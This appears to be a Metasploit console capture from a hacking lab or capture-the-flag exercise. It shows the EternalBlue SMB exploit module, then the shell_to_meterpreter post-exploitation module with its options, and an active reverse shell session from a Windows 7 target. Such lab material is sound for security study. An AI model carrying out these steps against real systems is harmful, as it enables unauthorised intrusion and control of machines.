 msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > show options
odule options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Version 6.1.7601] ----- 10.10.88.175:4444 -> 10.10.188.77:49194 (10.10.188.77)
msf6 post(multi/manage/shell_to_meterpreter) >